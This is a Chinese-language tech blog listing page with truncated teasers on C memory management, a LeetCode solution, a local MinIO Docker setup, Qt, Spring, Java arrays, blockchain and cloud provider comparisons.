目录 前言 一、动态内存管理 二、动态内存函数 2.1 malloc 2.2 free 2.3 calloc 2.4 realloc 三、动态内存常见的6个使用错误 3.1 接收malloc/calloc返回的参数后未及时检查是否为NULL 3.2 越界访问动态内存空间 3.3 对非动态开辟的内存使用free释放 3.4 使用free只释放了…...


C语言 | Leetcode C语言题解之第30题串联所有单词的子串
题目: 题解: typedef struct {char key[32];int val;UT_hash_handle hh; } HashItem;int* findSubstring(char * s, char ** words, int wordsSize, int* returnSize){ int m wordsSize, n strlen(words[0]), ls strlen(s);int *res (int *)mall…...


大数据dolphinscheduler 本地容器化安装
Minio 容器安装 docker run -p 9000:9000 -p 9090:9090 --name minio -d -e "MINIO_ACCESS_KEYminioadmin" -e "MINIO_SECRET_KEYminioadmin" -v D:\SF\DOCKER\minio\data:/data -v D:\SF\DOCKER\minio\config:/root/.minio minio/minio server /da…...

简单的车牌号识别
目录 处理流程与界面各接口编写时遇到的一些问题上传图片识别结果标签显示中文 处理流程与界面 首先点击“上传图片”按钮,可以选择文件夹中含有汽车车牌的图片,并显示在“图片框”中。 点击“检测车牌”按钮,会先对“图片框”中即含有汽车车…...

HTML 语义化
目录 HTML 语义化HTML5 新特性HTML 语义化的好处语义化标签的使用场景最佳实践 HTML 语义化 HTML5 新特性 标准答案: 语义化标签: <header>:页头<nav>:导航<main>:主要内容<article>&#x…...

QMC5883L的驱动
简介 本篇文章的代码已经上传到了github上面,开源代码 作为一个电子罗盘模块,我们可以通过I2C从中获取偏航角yaw,相对于六轴陀螺仪的yaw,qmc5883l几乎不会零飘并且成本较低。 参考资料 QMC5883L磁场传感器驱动 QMC5883L磁力计…...

可靠性+灵活性:电力载波技术在楼宇自控中的核心价值
可靠性灵活性:电力载波技术在楼宇自控中的核心价值 在智能楼宇的自动化控制中,电力载波技术(PLC)凭借其独特的优势,正成为构建高效、稳定、灵活系统的核心解决方案。它利用现有电力线路传输数据,无需额外布…...

Qt Widget类解析与代码注释
#include "widget.h" #include "ui_widget.h"Widget::Widget(QWidget *parent): QWidget(parent), ui(new Ui::Widget) {ui->setupUi(this); }Widget::~Widget() {delete ui; }//解释这串代码,写上注释 当然可以!这段代码是 Qt …...

Spring数据访问模块设计
前面我们已经完成了IoC和web模块的设计,聪明的码友立马就知道了,该到数据访问模块了,要不就这俩玩个6啊,查库势在必行,至此,它来了。 一、核心设计理念 1、痛点在哪 应用离不开数据(数据库、No…...
Reasoning over Uncertain Text by Generative Large Language Models
https://ojs.aaai.org/index.php/AAAI/article/view/34674/36829https://ojs.aaai.org/index.php/AAAI/article/view/34674/36829 1. 概述 文本中的不确定性在许多语境中传达,从日常对话到特定领域的文档(例如医学文档)(Heritage 2013;Landmark、Gulbrandsen 和 Svenevei…...

区块链技术概述
区块链技术是一种去中心化、分布式账本技术,通过密码学、共识机制和智能合约等核心组件,实现数据不可篡改、透明可追溯的系统。 一、核心技术 1. 去中心化 特点:数据存储在网络中的多个节点(计算机),而非…...

WEB3全栈开发——面试专业技能点P4数据库
一、mysql2 原生驱动及其连接机制 概念介绍 mysql2 是 Node.js 环境中广泛使用的 MySQL 客户端库,基于 mysql 库改进而来,具有更好的性能、Promise 支持、流式查询、二进制数据处理能力等。 主要特点: 支持 Promise / async-await…...

Java数组Arrays操作全攻略
Arrays类的概述 Java中的Arrays类位于java.util包中,提供了一系列静态方法用于操作数组(如排序、搜索、填充、比较等)。这些方法适用于基本类型数组和对象数组。 常用成员方法及代码示例 排序(sort) 对数组进行升序…...

AWS vs 阿里云:功能、服务与性能对比指南
在云计算领域,Amazon Web Services (AWS) 和阿里云 (Alibaba Cloud) 是全球领先的提供商,各自在功能范围、服务生态系统、性能表现和适用场景上具有独特优势。基于提供的引用[1]-[5],我将从功能、服务和性能三个方面进行结构化对比分析&#…...
